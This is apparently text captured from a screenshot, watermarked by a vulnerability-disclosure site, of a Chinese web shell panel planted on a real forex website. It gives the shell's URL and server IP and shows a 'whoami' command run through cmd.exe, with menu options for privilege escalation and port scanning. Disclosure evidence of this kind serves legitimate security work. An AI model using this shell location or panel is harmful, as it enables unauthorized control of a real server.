 http://ascforex.com//upfile/images/2015-8/2323431.aspx
真实账户-
Hacked-by-剑眉大侠
198.23.101.67:80(ascforex.com)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c whoami 执行
iis apppool\ascforex
Copyright © 2009-2012 ON-e.cn All Rights Reserved.
www.wooyun.org